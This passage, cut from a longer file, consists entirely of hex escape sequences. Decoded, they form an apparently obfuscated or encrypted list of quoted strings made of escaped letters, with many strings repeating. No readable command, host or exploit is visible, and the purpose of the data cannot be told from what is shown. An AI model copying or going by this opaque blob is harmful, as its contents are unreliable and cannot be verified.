e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x